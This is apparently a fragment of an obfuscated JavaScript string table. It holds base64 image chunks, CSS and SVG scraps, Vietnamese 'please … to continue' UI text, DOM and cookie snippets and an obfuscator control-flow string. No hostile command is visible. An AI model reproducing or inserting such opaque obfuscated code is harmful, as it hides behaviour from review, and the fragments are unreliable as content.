"o+xmyw75fJ", "AAb1/8lH3H", "VGYe4ZzYS9", "5YbVPcE/cG", "zVesqGNibm", "0jJe9ma3YE", "MnZdF9d+cx", "kY+4JzmJe7", "04RquIaXs9", "WyNfF6fKPC", "JewAPgosVA", "a5BRQyzRmh", "DD3Xiv3XO3", "Mw9fepJzOn", "25F56XV+sT", "7HvnEPXFv3", "bWwH76R3/o", "suE5cC6NR1", "dPlbZMYy+m", "HM/DYvcU+q", "XFz369wIeb", "zHzId7MsJ/", "HZ5z2hScud", "++6w609emd", "pDFtW0Uj35", "Y2JuYe5J3Z", "9vF/kAYBt8", "cnMB2fanqZ", "08vMTPcVa7", "8RO9ULlkwh", "ynutVwZ3Ww", "dpZYz/VKe5", "PTcTc6/GSz", "aAcPLHbk7i", "OEOzuP1kG+", "VN7vuKO5FN", "n-height))", "Qkt22Mo+nX", "+JuadPPYl5", "TxkkII3VqY", "+0HiXm7vbh", "JefbOfuJfa", "8fXpsE/e5I", "H8Q9s5G4Bz", "z4n7nnvgkW", "ozB2V7GsY7", "42xb3korgH", "7ulOn8/nJO", "PRg4p7FSdz", "xD2f7+38t5", "7XO4vwXcCd", "hE3BP3IsQ9", "86UbWEYImT", "KxNzlwLXSW", "iXtWJ3HPYy", "/doU9xLDD+", "cEsz3KH3D9", "JxGPuKea+l", "sx7KkNwvh5", ".16C10.71 ", "jcjKkmXEoU", "wML6JfMS9l", "zEdL33dIxK", "% !importa", "EPQCAVg44A", "IDD+finP3n", "jf8YTumW60", "p3qc1dujO4", "bzT4hdkprg", "2Xat53hntZ", "JDHUpMf/01", "b5STuEfdqE", "8/NxNyr8ZI", ".66 5.3300", "sVnxAEATCT", "1Ds0AAMBNa", "NsZurnwsG5", "FLrPzOD9cc", "xEc/USA3UK", "AdkXcE/cix", "15GPnGvvpk", "unM+hnnGuY", "sBCHUmM/mc", "ursor: poi", "as3zAOQdH+", "3uANUzZFPg", "0x/5VpEPAA", "AgdLbWGSGO", "Nz76Mw+RBC", "Pmd68AKnFA", "d2WM/E3LMy", "xTbOxcGsfU", "8Msw9NxNzr", "M2nvcbZUzJ", "7SeIeAACQ5", "bArDavZKbW", "xFkxtuBmNC", "NyrMxMNLUz", "G4d/Xi5TvF", "ZlrXpjtPr3", "mv/Xo+n1cC", "d+OlmmfdsZ", "Q7/4X0qexn", "uNn0XkQ8AY", "cVa7hlApgR", "3YGrDzWhcw", "TjqZJgMXU9", "bdEplUA0at", "0AAICVLUc+", "0Mky729hU9", "peZme4r1nD", "Ta3HKZuBRA", "+md5Olmmvu", "ZqZ+Lhyc+/", "4T9lpax7Pi", "ztln1fd6aH", "LXGvvrn00F", "boVkEvpjkj", "3putYdNca+", "ufcJBpslTr", "nM/d+pX/8/", "90TORxNPMQ", "0Yy4R9zzQd", "HgAAfHz4UA", "RlFwK", "AACABQwjH3", "c7wJOKe3Un", ".2699 66.7", "LM+OTYe65m", "wk7ikzy87w", "Z6bd45rV+m", "ffP4O6OYTn", "matDiaBX6r", "yH/gfzQAgI", "ADAWjx0ALB", "swteFmNC5g", "dI7oEk/LXS", "om.vn/", "fNJlWQ1TLJ", "PoLpffRzTb", "/+uiZOlSev", "54a4BwAAHw", "fWC1L1TXHv", "wKm+2xKNeY", "YBcnRzaHVH", "A74Co4Z8ui", "xpG9+g8phc", "wAAIABJREF", "4uDwB4g4cC", "+wz3GKbjAc", ">Vui lòng ", "D6HOZCafFz", "yPvIR9wLK4", "g14p7PSdyz", "alues", "mJh7YhAiE5", "wHGxjrYf/g", "uQe+l1fbE2", "2/B1Iab0bi", "UFZuJOlmmD", "SdxT5lZdoZ", "1XBndbCfup", "79v6UvpwcS", "tLnlMnEpgE", "D3ing/intl", "N95/pnpM5E", "vi3uiUuFfa", "zQvdZxNJ1O", "w3x5QGcDpv", "QsjuG43kv1", "cYdeGmcKjP", "QwhVxeaBbM", "LB+hlA9Orm", "lan4LM2UgJ", "I0MvK8y94b", "1SDHORqb/7", "BMx0P0pi2q", "nEPQAAgCm8", "1Ym5t4+Jua", "p8o8KftIzG", "wsZj+VHClC", "h6o5HYeyuY", "e3Xeprhnsa", "vX8g8gEA7J", "zdjab6vwEk", "gx846pZ9qK", "nA53s+Ozni", "Qg6cyNx210", "v4d/ku0jcO", "YG4lzQR94S", "ogo-path-u", "KmX0oT37dL", "ZWXaGVyPu2", "puMAM8hsy6", "Nihj3iR3LX", "FWmcQcebZr", "4mKndH02Dl", "989fXTB4vi", "3qPnCTTfPE", "D3RG00uEJD", "MnXp6WZRMd", "p4YqFOaH3D", "TmEhj2raKR", "yXuiXsR4p6", "B/eUAAA4JJ", "r+0svnSyTk", "Y6rRNca/ly", "JlaXWqmwfX", "ORw0KGgoAA", "HuuSHuAQDA", "uswxA", "XbwFUxtuRu", "lTcQ9YWI7J", "2ROhOZ+tqv", "PXhTEzz+Ee", "wLEvcAAEY5", "3+uumnf4XJ", "174p7hU2xb", "Ym5t4+Juae", "replace", "3RoDtoYcxN", ": calc(\n  ", "ZSpaTslxU6", "3BP3Fq+Kb/", "ac9zx76WSZ", "qsYXMPDZMP", "xFxoQQgi9o", "DK3gEKmOSO", "0Uj35fLDA1", "yiXupTXFP3", "U41lU+Ba5E", "xzO0CTi3hQ", "2pixrWJQ7k", "nu1Tc7Lqyy", "e8VNEPe2OI", "UypzhnmzzF", "pD3yiXtL3x", "fgjCVnaJL8", "bMXG5kxX6A", "VCYe2lmfDL", "U8z38eMwDO", "q2j0zC+XmU", "MiblXZ2Lu7", "lszeXSOTp4", "qb7jgveJh8", "wDW33FjrZR", "Z/HxxjVh3u", "U/cS0yJe92", "cknXmIOE4n", "GPatgqnzuW", "kzt0aA7aGH", "tnsLneyia/", "6Vgo3MYD2b", "M8Nq8Q+61J", "FuY1OtU8qz", "LEUQ9JFSmX", "eim+JeZlnc", "z7eK3fvES2", "TJDg1I76WS", "gDt3OfKJey", "createElem", "a38JMGQjJb", "k7hH3KtB3P", "yfL1KUqmwV", "c695sP0zcS", "5l2bGJ8Pcc", "HwAAQB8vUQ", "IYQQQs/Fix", "M/3n/0M1fE", "Q9xzQ9wDAI", "oVJszE3BP1", "vEPdmOIl79", "Z8vpsilNlY", "EPXEvMSXud", "UY+Yh7Fidx", "AAjb5+/+9d", "mso0JVuSIc", "c76xD3AADg", "GdsqBuX+dF", "BuCfuRYh7q", "VGPZFLgWOa", "Tp9XRgjM+I", "n3ONep3Rtu", "T5IAxyAuCf", "dWX+/H6GSZ", "d3mLi3EPkA", "tR9BtD9cMP", "CTe0FLmFqX", "Qz68Qyhh4v", "oFBBnuDd2s", "SGOpSY/vpr", "8wtfJCGfia", "k3bTnTX+Kb", "F1wdTPxINz", "Hp+FTTy8xM", "XJm8x2lrHq", "xKny5PXpNr", "4VWbs9SDdU", "hKxhMzNpOM", "zcS2+Ke7W9", "MKkz6ZEZxT", "6nvv4JELCF", "4pzvvDu1yE", "Pl5yjw7Kz4", "2W2//fV3xF", "QNxLmoh7ws", "2+u8sNqmuC", "fJ/mgTwTmE", "8o8h3xnvOJ", "BonZt4x9Ux", "Mbl7yL2gjL", "wgA5yTuiXs", "3MPYsw9zD3", "2H+/7m44D+", "nU+qJKth+i", "qmbOZBXWop", "iLOylT08qK", "QmiU2ZYRuI", "ABAkkM3AAB", "MPRWFuVdix", "EvfEvQhxT9", "IQ+gTD3MPf", "tXClMWm2rf", "PHOmVr9rC9", "19Quymglla", "ffEIF7U3Hs", "llZ3g14p7d", "+mhrTbFvfp", "r745tjdn81", "gu2+KWdiOi", "HOKe2UjcA4", "s4iXttnMQ9", "A8cTgGAAAO", "E/cGb5i/Ke", "e8rMsjO8Gn", "6VadyBR5tm", "i2nOCCUN4D", "mYu7VmYmGF", "dLQDj5Yyfn", "MAnPvgzD5E", "D3fL5XJ3HP", "vV55S1yY98", "mOFUm5p5t8", "iUx9/dPM9z", "AAAAWIOXTw", "rkinkHl/C/", "42xm6ufCwb", "wAAsC0HVQA", "pvfWFvm/MX", "9s5G4BwAt4", "oD4pNfVMwj", "nWak7gXGWl", "esTuKex0zc", "bhX0YpozQk", "3FvusDjouf", "IYRcYjNBy4", "NUmTVs+aGl", "qz37plyQqz", "mNpUxXxA0p", "L3ujfbDxP3", "zvrEPcAYB+", "mBQRt8h6nr", "AAI/g68hH3", "k3MsxTVGwm", "37p6wdyFo5", "PajnWj2F+6", "XfBNPMeVdb", "O3FvcLPjQn", "NcKZ5t0QmW", "90AS/lrpmj", "CUhtaCvMSm", "7plTLwf2TD", "3PPN6xIw41", "9fZ947OZtA", "xlDM50ME4p", "SoeXnzFnFv", "pdV4Qtcypp", "RDwAA4Da8j", "ANicvVAnk6", "j5oCDnDPZx", "wAA1HmYBgC", ':href="#im', "VKeXYmdtk6", "NKJhrdbJMr", "AAAGzjfeQj", "d/YDS1ZUkI", "RDXS=; Max", "vAwh16jINE", "77ocmhr1Di", "863+5+jf5x", "CVmfL6bIpT", "v2OPNbfua5", "JC0YOpS1N6", "prgn7hWfvO", "ing-left: ", "7Nidxz7Y4c", "AAEXinrgXI", "urbsp7tU3h", "IoZrYPBEyC", "dGb9jHMNc4", "1Al+Jn6+TZ", "r56lW/wHO6", "MDH36sxLYe", "lugtmP1PiI", "U08n25zNCg", "mu4l78U1xb", "DsyV7i3sPN", "Zm42Cldn08", "8G3zncey3f", "k2It83G5MT", "er79xpuTYX", "UqrJ5UfatW", "NjTAy", "m/W9eZviXn", "1b8AMHkCjJ", "EJCJvgGx/o", "yTOBiTSmba", "orgHAHAjHO", "31TzMJ2TFz", "a2cxL3dOfo", "rc3GOBUmJh", "FZOOTbXvEt", "M75ecdW0z/", "nijoM", "zLH41EknbD", "PgRYHL7DzO", "7qzDnEPAPb", "I3AMQ4cIBA", "8HZo8ELMtJ", "bd6JfAAAPO", "OlkmXy+KdL", "9aYnftJxmX", "FczyLGaErH", "uebRy33RL1", "2z80Jx7+rF", "S9N3AMAgH1", "XIJOMlowUT", "MPcswhzD3P", "OcWe5n0pD7", "YEbFL8x741", "A1P7pC2M/L", "83Y2m+r8BJ", "dnCoztTaDT", "sVZ93nd4bu", "dgsmdDbVsU", "bPrwvSjijM", "Xbhf5AOD2f", "DPc+ZsA3Fm", "fdqEPd8vlc", "ObpJMuw2+e", "lgWxFzPx/l", "A4Hju/Z4Cn", "Jeba/zwmqb", "ctjAl9dz4h", "ntjq9M2xb2", "Fna6Y9Qbca", "dwT3bxFkxt", "y8xM9xVruG", "7rmW7uQk7h", "nzX9hfcxMx", "SnuxjT8Y3j", "ElS0rowTS0", "5MqEFJmpmZ", "4p7tb3OC6t", "aN4G0Iy5ze", "Xox9K1MY4V", "TZvwdQeDbq", "e7rT5/M5iX", "tU3rq9L2qx", "kxH1Q/bMbl", "H1IZUGPthG", "wRkdkpog3V", "XsAANwjh2A", "29rf3sz/4s", "/JMYCKNads", "s6NvYw+8kf", "ADOwwsgAAB", "3lJllZ3g14", "m7+lzuZv2d", "kLZpT3qNJs", "9X+l//sf/a", "yuP0PqvF0e", "alert_btn-", "4xBLHMqbt/", "ransform: ", "F7SErk6jKU", "73Xst3rPch", "ZYGTWr3sbc", "j/0c9cEafK", "BLg4c7+ih0", "bop7XybyAc", "iEf3iGUMPF", "shzIk96Ar4", "B15PpneTpZ", "8W9+mbHheL", "GqPHl93sE0", "Q9AAAOwqEV", "fkQQlPF5oR", "S93RnaBJxz", "p8TvHkz43f", "YlOtk29kmK", "QAQAAwFS+G", "U9+qb48Q9A", "XPlDiImVcA", "Ds8mAHAzol", "UDOs2mcUyt", "1367240LzNCmJ", "y9ZUzMvToT", "Up010w+5kS", "TRnhJIGcB0", "C2eVgDgAMS", "7ol7o3PiXm", "C28OYEAADT", "EvdJm+2HiX", "pswdcejMHZ", "O/cNleajBZ", "riOxZerrtG", "WIoh6SKlMn", "sC7ToHU2eq", "BwR15GPnGv", "KfUWMuEzqY", "VLdpzMRvtd", "PqF48SGE0P", "lmfHJMPfcT", "Ge6XiQxrQd", "Vm1q97G3IX", "35m+KfACwX", "+Yg23TAAzQ", "S55TJxKYDO", "6Nzp0g7j28", "IkVzELfk5k", "yevT67IsY9", "ACvzWXYAAD", "HezmZTnZ9A", "kPu55zpulJ", "YSc9L2oZig", "e) !import", "yTPu2M9zT2", "z+XxO4p7ut", "NlPn6EQ3Ov", "ight: 100%", "QxNyZ/Pkv/", "xb3o5lnj3s", "MLhGgAAuBv", "9/Cj+IAQCw", "RD4AAIDrvD", "/uTD3Xiv3X", "LEPQAA2CcH", "TjhTdnvXzH", "ql1qa/vrtj", "NnIhEYSc9L", "7jHMB0PQN7", "SM0U5h7mHs", "BxL3dKfP53", "y6BydPDFQp", "5rUzrh7XgD", "dCpjusynVm", "brexCbB9E5", "KJe1M3xb3c", "vpnAIkrz0f", "a+b5cZmhQa", "AIAdEPfEvQ", "WR5scF0wy7", "AAHBMDvIAA", "9RfvPBSD3v", "xr+XK6GY7c", "Mpcgn7tU3h", "za0MTH3MPf", "-button:ac", "c8IcQ8A3sP", "d8Z5xxHeff", "AWyNfF6fKP", "lgWDzzPile", "8/smMw0fKp", 'oti-text">', "z6DDQDgS8Q", "OCt7v2aAAD", "+/nd/W/p+J", "Nc/zXwfMwL", "C89ckvf/H0", "JMumbTMLaC", "chL3kibinj", "8h8gEAAFvn", "Ty2Y6bbw5k", "Evdye3flP5", "YSlZ+AednO", "Z1u8hdN7aZ", "BqZEtUdp7c", "fMEv8PGu/r", "47QtPXOwM/", "Ym5h7mnthh", "CYuBdCp6+C", "Wx6TkyHNjE", "W2ivvn/nS2", "JuZenXkpzL", "36O7/p3rki", "AJLEPXEvQt", "UgJLttZR5P", "u4plHdO9OI", "oHp1UwoPp/", "t7w3JO3idy", "TKtzuNoGZ/", "uWnJSrYuZb", "jHsLkQ8AAG", "3dXbGo3rhS", "XsPs9R5MfN", "YDJ2nCuFcz", "cwqQvJp9TO", "M4Y75yp1c/", "4z9A9d3BZ6", "ADuBD4AAJL", "zOPpVwvTMs", "Gaub7NGfjm", "nc052pFYl7", "Vmcc4p4b4h", "vNYvU8zTyz", "eagcc4rfyJ", "+n4TNLJMs/", "yuLfuprhX3", "KjlQB", "CTuwVL4ZQM", "SmuFff7Liw", "q3pn/LFOYT", "+anuSXPBCb", "Fdx1n1+Z+h", "6JR7C/djum", "abD9I3Mvt3", "T/bTmdD5pM", "PdavmO9D6H", "hWgYYmfXr3", "4V9/svFDce", "HtpZnwyzD0", "nJO5ZnKPDs", "xMzL0aL9nQ", "Vf7MMbZzNT", "+5wpkiIwcT", "3M/30SDP9W", "ADsnrgn7kW", "FlcKUnU117", "eFjX0fH3/U", "I2HyIYQmiQ", "ewBCnZosA2", "8oY5oblMU6", "V6bd8i91qQ", "e/+zhtQMNf", "DFsbctGQlW", "Pmkyqcapl/", "W6PG6WSZdw", "AAIABJREFU", "mHuYe5ZhLm", "t0wAM0Iny9", "3d3MLtxpuO", "GKcImJuSeq", "ZjaW093z8K", "92eYtmNqjQ", "2EvdKE9s5i", "+y7yv59Vn2", "VF6e7STulS", "p68KYmedwj", "sRtasqSEHk", "8Y8XfXW6Wv", " <mask id=", "ncS9mnWak7", "KexTrNSdyL", "R93SnZQJxT", "nfhD3oAH8A", "p4/HMtVs/n", "LAiR5xrmLK", "n/w3TD6EEF", "9jHjspTXS+", "U6Je6XN9oP", "YTQmXhBIIR", "Ye5p6Iw90r", "K7WQ7prZXS", "+0XzNoBmzO", "k/Q9wbXptN", "P3/+SHvSQA", "r4N7mZKmcU", "c0xezG33RS", "oZU9fW6O37", "0NP3N3mPuL", "Z+AednOlpa", "qyWqYfsnPj", "umZ57/jr+X", "gnOY4IzOiQ", "eKbjQRrTdl", "JuaePvUkJu", "uAcAQI5DIA", "y07injKz7A", "iblXZ2Lu7W", "PGj429of1m", "ePJC4pzt9P", "AARHnRBAAA", "O4p7FOTosO", "n7qWJewBAm", "g5z73233/x", "6uufZr6PGY", "27/vPMc7r2", "Vubx9KuFaR", "1o7qkT7Ly9", "+U71vsQ6kx", "zttWI", "uYAd9YhZmH", "d8TuKexTrN", "onDm2eM9Ys", "WwuPbTVprh", "XO3DmHszUz", "Oe8t3eN8fi", "AsZ4SZpbTb", "b/LY2MNtO+", "ZmYe/uYmHv", "R6eZKXu0oC", "+0tjoh70zf", "te;\n    to", "NUmTVs+aGd", "2sAAHiWB0Y", "8h8gEAALA2", "TpIZ8v818P", "pUwOmPT1jl", "S9+tJbncQ9", "5l6JGZ8Mc8", "4+7FTDdZ1O", "cyxL30sQ9A", "4t9BJ3Es4i", "Cpr/cK/Dd9", "8yk7qLXTN6", "jk2HuuZmYe", "Uebs8hqmve", "sMAFwi7ol7", "VOKc/OxC47", "ngDjDvS9u8", "cq2+OE/cAA", "Cwbkf7z/6m", "fsTuJezTrN", "Ke89v+ko+A", "+Tf5voa4t9", "jtOr3Pztfc", "AEXBAB8Cr5", "D37rN+VuoU", "wEeEN2EAAA", "p6WZRMdMcm", "S2XiUsBdOo", "xU86JvI4mn", "qZ937p6wdy", "6EOYe5p5Fm", "CWOCgAANyY", "xO4umP1MiY", "TuGdxjg7LT", "r88caG/vGv", "cU7JVISKTa", "t7DzVd+8qe", "m+i583jWtp", "j80X/+L9R4", "3sjb9OzdGp", "yAEOAAAmOh", "3kIncU93Wi", "Ye5h7jlQmH", "Zf7sZDX9xJ", "cuAcAwHwOh", "Ie8VNuJ3Fc", "bCTuAQA8DN", "M2iYqY5Np/", "iU62Tb2SYp", " <pattern ", "hiHviXoS4J", "yM7wacc/nJ", "/wXfZo7Zn4", "LuWZmYe/uY", "NzrlbfEhXl", "M147.66 29", "<image id=", "+b96e3zd9S", "oxdxWawbmH", "LrUU5u1sNt", "TpqDo4Rpjk", "84h3xnvMt7", "dR/l8ludCn", "/ESCAAADBH", "mMyEzifVbK", "2feKxm7cFB", "FeLkghLYIc", "x3odQZzKTz", "7CMxkx0K3f", "092JEKYkNt", "VOSXvIz3Sf", "lFJci590TO", "k7inO1MrEv", "AAGArXyIfc", "CSdxr4yTu6", "vth4l76U1x", "lHeRj7gXhL", "+fTwhH3zqs", "iorNRJ0s04", "PjC8wQMAAD", "YFPEPXEvQt", "eU0Q+AGAN9", "knBoG518LE", "1k2txymbgU", "PGvYXIBwAA", "tAUVMOD4F7", "b+z4+/qhnR", "MIt0FjL9/T", "SviVJmPH+H", "QyTQYupr7/", "XzH6mxEHMv", "VJvZwEvcsz", "k9fnHUyzL5", "yorQOQHQpQ", "ZoUGpnXQyT", "Uw6PrHEsYx", "SveAz02/xz", "XRM8/ks1sk", "5xr3Lx2e/y", "ahTr/p+Obd", "gQmNDwAl5m", "q6Agph3gmN", "s6Elumvvbr", "2uapQyEZLd", "++9mvDD5gA", "MS98EDiXn3", "8/6pkROlnm", "9iYu7VmJh8", "V9jovrLYp7", "EAgK+5jnzE", "qSTDtF8tjc", "xqS9yQpk+u", "s7Ye9mm8Je", "mDHRLoxfTn", "24l7aeIeAN", "kF+6HIzcbF", "ky8aEF6nVA", "OgDAxt5GPn", "WnbKhr5vlx", "QAAgBhvWgA", "ZRy23AAAgA", "Oifhbn3Wrn", "JD28b0lTXy", "zXOZK4TAl9", "MLUPXaFvhv", "1DiXnUYcU9", "Psg7gn7kWI", "hxBaJsw9zD", "pmhE6WeX8L", "j6OZh4jdPL", "S/ub+BQyV7", "LD0LtlSI5c", "7nX/4x9dvs", "f5xE+222ni", "8kyoQalS04", "xD3ACAPFzg", "+TK5D1OW/M", "active {\n ", "NvGRNzr87E", "aMmSEnowzx", "YXb5q+YO43", "zOHMQ9s5G4", "GexTnMS9yI", "FHPTNCJ8u8", "7R+Cbuk6WS", "4Ao+IAAAAD", "5O45zET99Y", "Z+ToplHO3+", "Q5haj7OkNw", "AAGyaF1cAA", "eIe+JehLgn", "FJML3TkUwo", "AQVzrU6Wyf", "AAFbAmyIAA", "ZQKAEN9EPv", "yzMjH39jEx", "BAEfi4AIAw", "KeF+IeQBR+", "hUhn2mqVep", "JsH0Tkcyod", "O37xOP3bwt", "58pcRAzrwA", "uAQBABD4sA", "iHsAAJ3gzR", "PMwnZMXG6i", "FvfrmOHEPA", "mp+mE7pvad", "gcoJTiWvyk", "GzGvxU5hOS", "bQBHzzuQc8", "TK37jPcY5i", "29XnlLXJj3", "cJc2H+/7m4", "RaXLCHjGO7", "M5yDM5acoU", "7Y4cW+hk7i", "6a5KYO5CVm", "z8KYrtgs0A", "E0/vo55pmz", "rNCdxLzLS6", "giYMRAACH9", "A7PedR3T++", "Yp43HMYzel", "zfKYXH+G1L", "để tiếp tụ", "OtFdkZEIjn", "cWIh8AAABJ", "4J2jpd5Dvn", "WbtpzpL3U3", "vgmeCiUOYM", "urbYp74t7g", "PT1jlr27De", "9TpZJl8vin", "nvf4d7HDPj", "g4D791a9iq", "PnHv8UtxL7", "X4xk3i6/Z/", "7dgao8G3UE", "DZm8gn7lU2", "qTKNO/Bo0y", "hmxD3ing/i", "4h4AAOyXwz", "xD8AAFxEAw", "3vcWNeSbAV", "Zh7+5iYe/r", "+hk110bX8R", "jH+uEwAAYA", "V/mqPXEvQt", "dHzLwXzT11", "hjvnKnVz/r", "r2buDd1U9w", "SxD0AgDoHK", "21 147.66 ", "w0tDFjW8Wg", "ugEOad0Ejn", "AwCF4qAOAE", "QJh7r5V7rv", "2CNomXCWWE", "DK9G3PM5iX", "+b8xcsandu", "JO5FRlqdcY", "E6VGXs9FOM", "HTZ7//+8I/", "NGaLgw9zD3", "n2Ni5NI6pD", "4TYJakJzjT", "P2qirmMT7V", "FP2dUFJRgv", "q/iwAAgEEe", "GVk7inO+8O", "THadeyAg3S", "1zeJNUzfXi", "E/cSU+Je92", "cW93m+KeuJ", "zHRfsYZbJo", "E8+p/LybOf", "0KE2Zi7on6", "AAARHzx7ju", "VSdzzmIl7a", "jfEc3/XvcZ", "5ib5TZejkT", "cYAABW8zzy", "dWJfq9fiJx", "SujBNLTdW+", "AAXGZmuq9Y", "IVsO+bbf33", "XKeDxz7dZP", "d4tkQlW5Yj", "vim33EvTRx", "8xG4h4APB7", "L6IAAMAh3C", "NSE4h7SRNx", "xxd5viXn3z", "6Zn02DyIYR", "bNz0CQ9asT", "EW6S1mZjnC", "JkhJ6MA1t9", "MwnZMXO5kh", "3ngzxWFeCV", "Hm2Ke4nh2q", "kHHQB4QNwT", "2bxL2FyAcA", "Z8WPdpa/ck", "bZZ1wZzDPX", "b7EOpMZvJ5", "MiXqH3I8zg", "Yv/u2/5Lv9", "zHO7JLt6Cq", "fuAQB9vMgD", "+y88896Psu", "LZ17rlynm6", "T3Ktv1vfmb", "eBubFAGScp", "a5XaJhjp0B", "IxKrkzUFPH", "ITqHe819B9", "m98IeNDDLN", "yea+Z+/ztl", "cJO4d6+cu8", "MfMQzNVIDd", "T9xzL7nQS9", "FPQAAIMWBG", "RDwCOywd5A", "VOKNMnN0kn", "OCzvdMeqNu", "TJgaoTNpnK", "wBQAAVjMW+", "E08xCxm2d2", "0+4l5yU9wT", "3oHPBNcFMq", "xRpumQBmhE", "lcKUxCa8de", "mLmFcC0LnE", "wuRDCKEZYj", "2cRsZPcres", "OdL93AMkLI", "HPbCTuAcBU", "mUzO37jPcY", "/lr+flWcMB", "+l09z6l2ym", "53/8w+nHie", "su1+YBzP4h", "3Xiv3XO3DG", "LskNcGZ5t0", "ZhqdbqLGG6", "jh8gn7jVcF", "7//+8I/UAA", "JiHurncQ93", "94yTj2B6H/", "jonLnazQF3", "NgmmdzqSCc", "IAOcDLinrg", "7wFM/XfZSK", "TuGexTnMS9", "pRDrTVqvU6", "5Oiw7C77Lu", "fmPfGqTK1G", "9 147.16C2", "r4lSZjx/h0", "szj92UJjpf", "0/y4pUekw+", "CtK0wWGk3b", "9PDgAMAU4p", "Rxqpj02VTH", "TvIVnAhNpT", "AFAMBda418", "V+Pc9r9nXE", "3DGGczUz8X", "xH3AABuhQM", "lp8ZNT1xb9", "05yNZwITaU", "hUL/jM9Fs8", "RH2D2Ms87T", "QMP3mTlyMO", "Ge4JLJApLe", "0mIe6udxD3", "RpsvE4Nbdo", "nnMi9fh/ny", "a9/c0/MvEf", "0bbr3uSCaW", "9PuHcLR979", "E4RcAANiVj", "uNr//VX/v7", "JqzQklrrIZ", "J9c9InYlMf", "u6a2+iY7sU", "x2Sm4VPdQi", "bYp7AADACI", "OvAKZ1icsB", "RiU9DKqWLS", "aWI7J3FPd4", "RWaoQ4npr7", "Lr+uLtSkwq", "NtJPlM/hXn", "tkA3QnsxzR", "/JV5GsQuIJ", "JZx3QvTmBC", "ZMPoXn6jv8", "wCmNjXfyxT", "wIAQAAgMzX", "yBcoA/7nr8", "6szl8l5V+n", "0|3|4|1|5|", "9NxNzr8ZLN", "mM5vHKtjO6", "oJTiWvykYy", "+ihkzXypUG", "ZgAA0I6vIh", "08X27ZNoOo", "jXTN8UsPEx", "g3gKcw6TGu", "/1Smvi+XTJ", "lMfU3VzPdp", "iVeZ5DXVWn", "E3e47Q1j2d", "/cSxH3AABu", "ZYLZeUxwRo", "X0EilpC5mX", "4.61 71.64", "n7bBLNrqf0", "cw9scN6Jua", "uEwAAYAqfT", "go-size) !", "Ms5EpUe+Q+", "d7sou3YGrD", "zqSCcWmWif", "Z0NtWxS3lr", "LrHrtB3qHm", "cU+ZWXaGVy", "xw5uZW/Mr5", "9wAA4BnwwQ", "+41ik6NlnU", "wHQ9A3vHhf", "3aFdTuKe7k", "LaMB8/ybe4", "7vvAEFc61O", "v+ZmxXzRvA", "Y4cW+hk7in", "mhmfDHPPzc", "b5TG5Xgqpc", "2Y0NlUxy7l", "Nt1xep2br7", "yXcTBTEpum", "oLMJU/fYFf", "qf+mQ/nQmd", "GXEebe8NyT", "kDE1aHM0Cv", "qfTQkAABsn", "IsLc++1cs/", "2xT36pvFm6", "xKmZIGQ6S/", "2Kd5iTujUZ", "P2Wf0f5nza", "ypPX5x1Msy", "pzvDk4h7di", "4zAM4GJNKZ", "zOnm3psw+R", "3sPFCwDQhC", "Dc0++wXN1h", "sI+6liXsAA", "KDCF6kVYFc", "3Hmap82Lm9", "2XLIR/eIdy", "8uy0MNLjPz", "c5PIGkZL3u", "Ilf72Benyt", "viQvz3jhVp", "uXMt0Fs58p", "VCG5H455LQ", "zsmMw2f6hY", "jmI4HIO/4c", "SZ3F4EG5Qx", "wCAvbn3OwY", "U4/zJf/vv1", "nxSNZy9Jbn", "Lmpu1Tp9O0", "62TuKc76xD", "wInSzz/hY2", "7AXNFnCqz/", "lo54Qzydt7", "L+6kTF0rq3", "ohDJ9cp/n+", "sM9hul4APK", "m1+dwz0N03", "E8yzuHe+x3", "AfnMAcAACv", "Mf7skI/+XO", "EhqQnEvaSJ", "vRov2dDGxN", "+F4h7l1OJe", "eADDGiz4Aw", "tf3AAAKDqz", "a+/woSsYTM", "ZrFtor75/5", "qW3upMf2He", "g28j3ox8Fc", "sbctGQlW5c", "yePAH6ZNdM", "4078NI4FWZ", "+o5+5Ik6V+", "AAgBAyfXIJ", "AAGAbxL0ZQ", "p8r8m9/i/5", "Czqb24Upiy", "pTOh8UiVZD", "Cs+edNNcW9", "+OECpj5ZpO", "/Wtfhno6pv", "efrUwLQOMz", "imjNCSQO4j", "e5F2Qz4xtq", "J3GvjZO4pz", "mx2Sm4VPdQ", "T3aCkzPOZv", "8Q9H8Q9s5G", "TxMkEDRzmh", "CVh7wEII3F", "Kzyf4Lnu09", "y5iYe3Um5t", "oZJk4erJCX", "v1QojbGqTK", "46pZ9qKZYH", "8fFHPTNCJ8", "iZOlWlZm+4", "kTnS6aB59v", "iHt2J3GvZp", "u7vvAEFc61", "9961 294.3", "yc+/H+o5+5", "P2GqOr1HKm", "HsL92Oqaj6", "Z0PmkSrIap", "cvDoh70zfF", "fAihir7jqS", "dq1mlO4l5k", ": all 0.3 ", "dxbyHyAQAA", "PI9Nl+cx7r", "iXmFT3Mtti", "6DbGZoZcW5", "k7iXtJE3BM", "zoiklM/DJQ", "0sEyardeJZ", "8omfvrfT1j", "7NhOLzCb7L", "advK6Sq1nO", "XKH3vbX+5Z", "i3/+c6ydty", "AM+Y2m39C7", "PPCxv7Pj7+", "50AwKaJe+J", "AACwKW9MAA", "tyxPnMlPDW", "DW5iv4AAB2", "5ypr/cK/Dd", "hH3PP5fE7i", "AAsEPv/ft/", "3RT35m+KfA", "jYGfitbrFP", "XkpzL1lTMy", "Eo15jF52TP", "GHEPAOASBx", "QmEPeSJuKe", "w98QO65mYe", "Q74xXGS/3I", "H5Yf7aSHTN", "g+TH837/nM", "7L3AKKmK6z", "ZMV+uJOytS", "5Olmmvu4ld", "vtl1R3Evui", "JX7ZI5xOYX", "XSnUmQpl0f", "L/e0Ke6Je1", "V8z36c5Bs8", "p79c124l54", "kUIp1pq1Xq", "EEOYe5p5Hm", "l4kMa0XRVU", "Gt1skyuF0n", "e5V2Qz4xh5", "usljv", "bchfmNjbVO", "nJfX5xPO3f", "4AAEAOPjgB", "p74l7xyZtu", "i+9ri/WpsC", "jjNeES4xMf", "PPoEsd0kQt", "Eve7NO5EPA", "a+dIgQGcTp", "z7x2M3bAoq", "xtyL72uL9a", "j8ExgIo1p2", "HMNc4Z7Agt", "+dp0n7s7Rr", "jcszqJex4z", "TgG5L91qmd", "++WQ05KAzE", "9j35j7qn6v", "T36ptLD221", "TwIzQyTKX7", "2jmIWKIaXL", "4vRdHhvPPd", "JupkmT6s+6", "5t4+5quZe2", "GiJrC", "pqPqyVym4Y", "YIcw9zzyLM", "90/Yao6vUc", "295 5.8300", "LKGLC8Slo5", "Zwlp4FLwpc", "sBj9xb7rA4", "JV3OUqa/3C", "CxnhJmltNs", "e7hwdlp3EP", "n2p6mZnpvm", "yn86EzidVk", "jmmHyTMc7h", "nHP6iTuecx", 